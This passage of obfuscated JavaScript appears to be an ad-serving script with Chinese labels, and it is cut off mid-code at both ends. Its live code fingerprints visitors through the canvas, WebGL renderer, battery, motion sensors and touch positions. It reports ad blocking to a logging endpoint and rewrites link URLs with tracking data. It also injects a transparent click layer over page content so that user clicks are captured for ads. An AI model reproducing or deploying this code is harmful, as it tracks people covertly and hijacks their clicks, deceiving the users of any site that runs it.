_0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new 